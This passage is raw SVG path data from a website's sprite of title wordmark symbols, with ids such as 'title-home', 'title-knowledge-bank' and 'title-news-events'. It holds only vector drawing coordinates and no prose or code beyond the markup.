0-.6-.1-1.2-.3-1.8-.2-.6-.6-1.1-1-1.6zm-7.2 2.1H6c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.5v-2.6zM26.9 29c-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2 0-.8-.2-1.6-.6-2.3-.4-.8-1.1-1.6-1.9-2-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.5-.8-.9-1.7-1.4-2.4zm-7.2-5.8h.5c.7-.1 1.4.1 2 .3.2.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3h-.5v-2.6z"/><path d="M44.3 21.6c-.8-.8-1.8-1.4-2.9-1.8-1.2-.5-2.6-.7-3.9-.7-1.7 0-3.4.3-5 1.1-1.3.7-2.4 1.8-3.1 3-1.3 2.5-1.3 5.5 0 8 .7 1.3 1.8 2.4 3.1 3.1 1.5.8 3.2 1.2 5 1.2 1.7.1 3.4-.3 5-1.1 1.3-.7 2.4-1.7 3.1-3 .7-1.3 1-2.7 1-4.1 0-1.1-.2-2.1-.6-3.1-.3-.9-.9-1.8-1.7-2.6zM35 25c.7-.6 1.6-1 2.5-.9.5 0 1 .1 1.5.2.4.1.8.4 1.1.7.3.3.5.6.6 1 .2.4.2.9.2 1.4 0 .6-.1 1.2-.4 1.8-.3.5-.7.9-1.1 1.2-.6.3-1.2.4-1.9.4-1.9 0-3.4-1.6-3.4-3.5.1-1 .4-1.8.9-2.3zM59.8 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5h-8v16h5.5v-5.6h2.5c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.4-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.3-.6-.7-1.1-1.1-1.6zm-7.2 2.1h.5c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.4v-2.6zM66.8 29.1h6.3v-4h-6.3v-1.7h6.6v-4.1H61.3v16.1h12.3v-4h-6.8zM111.3 23.7l-3.2-4.4h-4.7l-.3-.4v.4H87.6v2.5c-.4-.7-1-1.2-1.7-1.6-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.4-.9-.8-1.7-1.3-2.5-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2v-.5h4.7v11.4h5.5V24h5.5v-2l4.6 6.3v7.1h5.5v-7.3l6.4-8.8h-6l-3.4 4.4zm-31.4-.5h.5c.7-.1 1.4.1 2 .3.1.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3H80l-.1-2.6z"/></symbol><symbol id="title-home" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M.02.2h5.57v16.16H.02zM12.61 8.69l7.14 7.67h4.79V.2h-5.56v7.63L11.85.2H7.08v16.16h5.53V8.69zM30.42 16.36h5.56V4.89h5.56V.2H24.86v4.69h5.56v11.47zM54.29 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.67V.2H41.86v16.16h12.43v-4.05zM67.53 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM80.36 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM93.1 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.68V.2H80.67v16.16H93.1v-4.05z"/><path d="M108 1.17c-3.73-1.31-6.76-1.49-9.44-.69A8.68 8.68 0 0 0 95.6 2a7.16 7.16 0 0 0-2 2.63 8.65 8.65 0 0 0-.72 3.64 8.85 8.85 0 0 0 .61 3.32 7.36 7.36 0 0 0 1.85 2.67A8.21 8.21 0 0 0 98.2 16a11.29 11.29 0 0 0 3.71.57 17.25 17.25 0 0 0 2.13-.13 12.77 12.77 0 0 0 2.07-.44 11.45 11.45 0 0 0 2-.82l.27-.14V10l-.77.48a14.21 14.21 0 0 1-1.34.75 9.08 9.08 0 0 1-1.57.56 6.1 6.1 0 0 1-4.18-.26A3.87 3.87 0 0 1 99 10.17a3.31 3.31 0 0 1-.53-1.84 3.27 3.27 0 0 1 .61-2A4.1 4.1 0 0 1 100.75 5a5.4 5.4 0 0 1 2.25-.46 6.15 6.15 0 0 1 2.39.43 15.76 15.76 0 0 1 2.16 1.13l.76.47V4.89h5.21v11.47h5.56V4.89h5.56V.2H108zM141 12.62a7.55 7.55 0 0 0 .79-3.55V.2h-5.57v7.71a5.68 5.68 0 0 1-.39 2.27 2.46 2.46 0 0 1-1 1.19 3.34 3.34 0 0 1-3.1 0 2.48 2.48 0 0 1-1-1.2 5.7 5.7 0 0 1-.39-2.28V.2h-5.56v8.87a7 7 0 0 0 1.33 4.41 7.17 7.17 0 0 0 3.27 2.39 11.52 11.52 0 0 0 3.92.69 11.77 11.77 0 0 0 2.88-.37A8.8 8.8 0 0 0 138.9 15a6.37 6.37 0 0 0 2.1-2.38zM164.95 11.73V.2h-5.57V15L152.85.2h-5.7L140 16.36h5.79l1.21-3.07h6l1.24 3.07h17.7v-4.63zM151.5 9.65h-3L150 6zM12.77 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47H0v16.15h5.57v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .36-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zm-7.2 2.17H6a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13h-.42zM27.06 29.38a4.53 4.53 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.43 4.43 0 0 0 .51-2.19 5.28 5.28 0 0 0-.58-2.3 5.11 5.11 0 0 0-1.91-2.06 6.17 6.17 0 0 0-3.35-.84h-8.29v16.16h5.57v-5.92a3.15 3.15 0 0 1 1.1.16 2 2 0 0 1 .81.71 10.85 10.85 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a13 13 0 0 0-1.32-2.49zm-7.17-5.77h.46a4 4 0 0 1 2 .34c.19.12.45.35.45 1s-.28.92-.37 1a4.36 4.36 0 0 1-2 .3h-.48z"/><path d="M44.65 22a8 8 0 0 0-2.88-1.81 11.09 11.09 0 0 0-3.92-.66 10.2 10.2 0 0 0-5 1.15 7.57 7.57 0 0 0-3.09 3.07 8.71 8.71 0 0 0 0 8.11 7.64 7.64 0 0 0 3.09 3.08 10.12 10.12 0 0 0 5 1.16 10.3 10.3 0 0 0 5-1.11 7.59 7.59 0 0 0 3.12-3 8.51 8.51 0 0 0 1-4.15 8.74 8.74 0 0 0-.58-3.16A7.64 7.64 0 0 0 44.65 22zm-9.34 3.35a3.35 3.35 0 0 1 2.53-.92 4.12 4.12 0 0 1 1.51.25 3 3 0 0 1 1.07.69 2.84 2.84 0 0 1 .65 1 4.14 4.14 0 0 1 .22 1.39 3.83 3.83 0 0 1-.4 1.79 2.8 2.8 0 0 1-1.15 1.17 3.84 3.84 0 0 1-1.9.43 3.5 3.5 0 0 1-2.53-5.85zM60.22 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47h-8.07v16.15H53v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .38-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zM53 23.61h.46a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13H53zM67.34 29.57h6.37v-4.05h-6.37v-1.78h6.67V19.7H61.77v16.16H74.2v-4.05h-6.86v-2.24zM112.18 24.12L109 19.7h-4.75l-.31-.42v.42H88.23v2.51a5.28 5.28 0 0 0-1.68-1.66 6.16 6.16 0 0 0-3.35-.84h-8.28v16.15h5.57v-5.92a3.17 3.17 0 0 1 1.1.16 2.06 2.06 0 0 1 .81.71 10.87 10.87 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a12.91 12.91 0 0 0-1.36-2.47 4.48 4.48 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.44 4.44 0 0 0 .5-2.21 4.3 4.3 0 0 0 0-.52h4.78v11.48h5.56V24.39h5.56v-2l4.6 6.31v7.19h5.57v-7.31l6.42-8.88h-6.08zm-31.69-.51H81a4 4 0 0 1 2 .34c.11.07.45.27.45 1s-.28.92-.37 1a4.34 4.34 0 0 1-2 .3h-.48z"/></symbol><symbol id="title-knowledge-bank-de" viewBox="0 0 248.4 35.7" preserveAspectRatio="xMinYMid"><path d="M20.3 15.9H17l-3.5-8-3.6 8H6.6L0 0h5.7l2.7 7.2L11.5 0h3.8l3.1 7.2L21.3 0h5.8l-6.8 15.9zM33.2 15.7h-5.5V0h5.5v15.7zM40.1 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2C34.2 2.6 35.7 0 40 0c3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.6-2.4 4.6-6 4.6zM52.2 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.7-2.3 4.7-5.9 4.7zM71 15.7H58.9V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM88.9 15.7h-4.6l-6.9-7.3v7.3H72V0h4.6l6.8 7.3V0h5.5v15.7zM95.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.3 4.7-5.9 4.7zM190.4 15.7h-9V0h7.6c5.4 0 5.8 3 5.8 3.9 0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9 0 2.9-2.2 4.7-5.5 4.7zm-3.5-3.5h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3h-1.2v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2h-.4V6z"/><path d="M213.3 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L200.7 0h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM230.3 15.7h-4.7l-6.9-7.3v7.3h-5.4V0h4.6l6.8 7.3V0h5.5l.1 15.7zM248.4 15.7h-6.8l-4.9-6v6h-5.5V0h5.5v5.6l4.5-5.6h6.1l-5.9 7.4 7 8.3zM143.5 15.8H138V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM162.1 15.8H150V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM180.3 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM110.8 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2 1.8 1.4 2.8 3.7 2.8 6.2 0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4H108l-.1 7.7zM136.1 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L123.5.1h5.6l7 15.7zM125 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-knowledge-bank" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17 16h-6.5L5.29 9.64V16H0V.2h5.29v6l4.9-6h5.89l-5.9 7.42z"/><path d="M33.58 16H29l-7.27-7.8V16h-5.25V.2H21L28.3 8V.2h5.28zM43.21 16.2a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 43.21 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 51.56 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.04zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.11 3.54h.42a3.94 3.94 0 0 0 2-.45A2.9 2.9 0 0 0 46.34 10a3.93 3.93 0 0 0 .41-1.83 4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.67 4.21 4.21 0 0 0-1.54-.39zM70.41 16.2h-3.12l-3.67-8.33-3.76 8.33h-3.14L50 .2h5.53l2.89 7.71L61.75.2h3.74l3.26 7.72 3-7.72h5.47z"/><path d="M89.25 16H77.06V.2h5.29v11.45h6.9zM102.24 16H90.13V.2H102V4h-6.58v2h6.32v3.76h-6.32v2.44h6.81zM111.69 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.47.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.77 1.34zm-3.21-3.87H110a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23A5.62 5.62 0 0 0 110 4h-1.56z"/><path d="M128.05 16.2a11 11 0 0 1-4.38-.87 7.35 7.35 0 0 1-3.28-2.73 8 8 0 0 1-1.23-4.53 9.48 9.48 0 0 1 .63-3.38 6.07 6.07 0 0 1 2-2.71 9 9 0 0 1 2.12-1.26A9.29 9.29 0 0 1 126 .14a16.32 16.32 0 0 1 2.3-.14 15.38 15.38 0 0 1 3.37.31c.87.2 1.83.47 2.86.8l.26.08v4.48l-.56-.33a12.23 12.23 0 0 0-2.1-1 8.34 8.34 0 0 0-2.72-.34 5.51 5.51 0 0 0-2.95.69 3.78 3.78 0 0 0-1.46 1.6 4.52 4.52 0 0 0-.43 1.85 3.9 3.9 0 0 0 .43 1.92 3.53 3.53 0 0 0 1.46 1.39 5.79 5.79 0 0 0 3.89.38v-1.09h-2V7h6.76v7.87l-.24.09-.87.28-.68.22-.95.25a20 20 0 0 1-2.1.37 18.44 18.44 0 0 1-2.22.12zM148 16h-12.1V.2h11.92V4h-6.62v2h6.32v3.76h-6.32v2.44h6.8zM9.08 35.71H0V19.9h7.65a10.32 10.32 0 0 1 2.55.28A5.31 5.31 0 0 1 12 21a3.45 3.45 0 0 1 1.1 1.2 3.53 3.53 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68 4.06 4.06 0 0 1-.89 1.27 4.27 4.27 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65A4.3 4.3 0 0 1 13 34.45a5.86 5.86 0 0 1-3.92 1.26zm-3.79-3.29h1.47c2.17 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56H5.29zm0-6.39h.6A4.87 4.87 0 0 0 8 25.72c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2.11-.3h-.58z"/><path d="M32.17 35.71h-5.48l-1.23-3h-6l-1.25 3h-5.5l7-15.81h5.49zM20.8 29.29h3.32l-1.65-4.09z"/><path d="M49 35.71h-4.59l-7.28-7.81v7.81h-5.24V19.9h4.57l7.25 7.77V19.9H49zM67 35.71h-6.49l-5.21-6.38v6.37H50V19.9h5.3v6l4.9-6h5.89l-5.9 7.42z"/></symbol><symbol id="title-news-events-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.4 20.2l3.4 8.5 3.4-8.5h4.6l-6.6 14.9H7.4L.9 20.2h4.5z"/><path d="M10.6 35.6H7L.1 19.7h5.8l3 7.6 3.1-7.6h5.8l-7.2 15.9zM29.2 32v3h-11V20.3H29v3h-6.5V26h6.2v3h-6.2v3.1l6.7-.1z"/><path d="M29.7 35.4H17.6V19.7h11.9v4H23v1.7h6.2v4H23v2.1h6.6v3.9h.1zM38.1 20.2c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2H40l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1H35v5.7h-4.4V20.2h7.5zM35 23v3.5h.9c2.1 0 2.8-.3 2.8-1.8 0-1.4-.8-1.9-2.9-1.9H35v.2z"/><path d="M45.7 35.4h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V19.7h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zM35.5 26h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4V26h.1z"/><path d="M51.3 31.9l-1.2 3h-4.6L52 20.2h4.9l6.5 14.7h-4.5l-1.2-3h-6.4zm5.3-2.5L54.5 24l-2.2 5.4h4.3z"/><path d="M64.2 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zM53 28.9h2.8l-1.3-3.4-1.5 3.4z"/><path d="M67.8 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M80.3 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7H68l6.8 7.3v-7.3h5.5v15.7zM92.1 24.7c-.8-.7-2.5-1.7-4.3-1.7-1.2 0-1.5.6-1.5 1.1 0 .6.4.9 1.7 1.5 2.9 1.3 4.9 2.4 4.9 5 0 2.8-2.3 4.4-5.6 4.4-.4 0-2.5 0-5.2-1.1v-3.6c.8.5 2.6 1.7 4.4 1.7s1.8-.9 1.8-1c0-.8-1-1.3-2.3-1.9-2.2-.8-4.3-2.1-4.3-4.8 0-2.3 1.7-4.2 5.3-4.2 2.8 0 4.6 1 5 1.2v3.3h.1v.1z"/><path d="M87.1 35.6c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM109.2 20.2v3.6h-5.4V35h-4.4V23.8H94v-3.6h15.2z"/><path d="M104.3 35.4h-5.5V24.2h-5.4v-4.6h16.3v4.6h-5.4v11.2zM112.6 31.9l-1.2 3h-4.5l6.5-14.7h4.9l6.5 14.7h-4.5l-1.2-3h-6.5zm5.3-2.5l-2.2-5.4-2.2 5.4h4.4z"/><path d="M125.4 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM130.4 20.2v11.2h6.7v3.5h-11.2V20.2h4.5z"/><path d="M137.6 35.4h-12.2V19.7h5.5v11.2h6.7v4.5zM150.9 20.2v3.6h-5.4V35h-4.4V23.8h-5.4v-3.6h15.2z"/><path d="M146.1 35.4h-5.5V24.2h-5.4v-4.6h16.2v4.6H146l.1 11.2zM157.4 20.2v6.9c0 3 1.4 4.2 3.3 4.2s3.3-1.1 3.3-4.2v-7h4.4v8.2c0 5.3-4.4 6.8-7.7 6.8s-7.7-1.4-7.7-6.8v-8.2h4.4v.1z"/><path d="M160.8 35.6c-3.8 0-8.3-1.9-8.3-7.3v-8.7h5.5V27c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7v-7.5h5.5v8.7c0 5.5-4.4 7.4-8.3 7.4zM174.6 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M187.1 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7h4.6l6.8 7.3v-7.3h5.5v15.7zM202.6 24.5c-.8-.5-2.4-1.3-4.9-1.3-4.1 0-5.2 2.9-5.2 4.4 0 2.2 1.5 4.1 4.6 4.1.7 0 1.3-.1 1.8-.2v-1.8h-2v-3h5.9v7c-.8.3-1.4.5-2.4.7-1.1.3-2.6.5-4.1.5-4.3 0-8.3-2.3-8.3-7.5 0-2 .7-4.3 2.4-5.7 2.1-1.7 4.2-1.9 6.2-1.9 3 0 5 .7 6 1v3.7z"/><path d="M196.4 35.6c-4 0-8.8-2.1-8.8-8.1 0-2.5.9-4.8 2.6-6.1 2.2-1.8 4.4-2 6.5-2 2.8 0 4.9.6 5.9 1l.5.2v4.8l-.7-.4c-.8-.5-2.3-1.3-4.6-1.3-4.4 0-4.6 3.5-4.6 3.9 0 1.7 1 3.6 4.1 3.6.5 0 .9 0 1.2-.1v-.8h-2v-4h6.9v8l-.3.1c-.8.3-1.4.5-2.4.8-1.1.1-2.5.4-4.3.4zM215.9 32v3h-11.1V20.3h10.8v3h-6.5V26h6.2v3h-6.2v3.1h6.7V32h.1z"/><path d="M216.5 35.4h-12.1V19.7h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9h.1z"/><g><path d="M221.4 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M233.9 35.4h-4.6l-6.9-7.3v7.3H217V19.7h4.6l6.8 7.3v-7.3h5.5v15.7z"/></g><g><path d="M17.1 16h-4.6L5.3 8.1V16H0V.1h4.6l7.3 7.8V.1h5.3V16h-.1z"/></g><g><path d="M30.2 16H18.1V.1H30v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M39.3 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3-.9-1.1-1.3-2.6-1.3-4.3V.1h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.1h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.3-1.8.4-2.7.4z"/></g><g><path d="M53.8 16h-5.3V.1h5.3V16z"/></g><g><path d="M63.8 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.6-.1 1.4-.2 2.2-.2 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1s-1.6-.4-2.7-.4c-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9H71v7.9l-.2.1c-.3.1-.6.2-.8.3-.2.1-.5.2-.7.2-.2.1-.5.2-.9.3-1 .1-1.7.3-2.4.3-.7.1-1.5.2-2.2.2z"/></g><g><path d="M89.2 16h-6.5l-5.2-6.4V16h-5.3V.1h5.3v6.1L82.4.1h5.9l-5.9 7.4 6.8 8.5z"/></g><g><path d="M101.3 16H89.2V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M107.2 16h-5.3V.1h5.3V16z"/></g><g><path d="M118.4 16h-5.3V4.6h-5.5V.1H124v4.4h-5.5l-.1 11.5z"/></g><g><path d="M136.5 16h-12.1V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M154.2 16h-4.6l-7.3-7.8V16H137V.1h4.6l7.3 7.8V.1h5.3V16z"/></g><g><path d="M166.2 16.2c-1.8 0-3.2-.4-4.2-1.2s-1.5-1.8-1.5-3c0-.8.3-1.6.8-2.3.4-.6 1.2-1.2 2.4-2.1-.3-.3-.5-.6-.7-.9-.3-.4-.5-.8-.6-1.2-.1-.4-.2-.8-.2-1.2 0-.8.2-1.5.7-2.2.4-.7 1.1-1.2 1.9-1.6.8-.4 1.8-.6 2.9-.6.8 0 1.6.1 2.2.4.7.3 1.2.6 1.6 1 .4.4.7.9.9 1.3.2.5.3.9.3 1.4 0 .9-.3 1.7-.9 2.4-.5.6-1.1 1.1-1.8 1.5l1.4 1.5c.5-.5.9-1.1 1.3-1.8l.1-.2h4.5l-.1.6c-.9 1.7-1.9 3.1-3.1 4.2l3.6 3.8h-6.2l-.9-.9c-.6.4-1.3.6-2 .8-.7.2-1.6.3-2.4.3zm-.1-6c-.7.5-1 .9-1 1.3 0 .3.1.5.4.8.3.3.7.4 1.2.4.6 0 1.1-.1 1.5-.4l-2.1-2.1zm1.7-7c-.4 0-.7.1-.9.3s-.3.4-.3.6c0 .1 0 .3.1.4.1.2.3.4.5.6l.5.5c.8-.4 1.2-.9 1.2-1.4 0-.1 0-.3-.1-.4-.1-.1-.2-.3-.4-.4 0-.2-.3-.2-.6-.2z"/></g></symbol><symbol id="title-news-events" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17.1 16h-4.58L5.25 8.2V16H0V.2h4.57L11.82 8V.2h5.28zM30.15 16H18V.2h12V4h-6.66v2h6.32v3.76h-6.32v2.44h6.81z"/><path d="M50 16.2h-3.09l-3.67-8.33-3.76 8.33h-3.14l-6.7-16h5.53l2.89 7.71L41.37.2h3.74l3.26 7.72L51.4.2h5.47zM61.32 16.2q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 60 9.93a13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 61.33 0a10.88 10.88 0 0 1 2.41.2 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11V5.9l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 65 7.3a5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.29 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.63zM91.27 16h-5.48l-1.23-3h-6l-1.28 3H71.8l7-15.8h5.5zM79.9 9.58h3.32l-1.65-4.12z"/><path d="M108.08 16h-4.58l-7.27-7.8V16H91V.2h4.57l7.25 7.8V.2h5.28zM117.38 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.49.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.79 1.34zm-3.21-3.87h1.56a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 